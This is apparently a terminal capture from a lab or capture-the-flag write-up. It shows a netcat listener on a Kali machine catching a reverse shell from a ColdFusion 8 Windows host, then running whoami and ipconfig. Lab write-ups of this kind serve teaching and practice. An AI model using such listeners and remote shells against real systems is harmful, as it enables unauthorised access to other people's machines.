 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.11] 50038
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
C:\ColdFusion8\runtime\bin>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.10.11
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{79F1B374-AC3C-416C-8812-BF482D048A22}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
Tunnel adapter Local Area Connection* 9:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
C:\ColdFusion8\runtime\bin>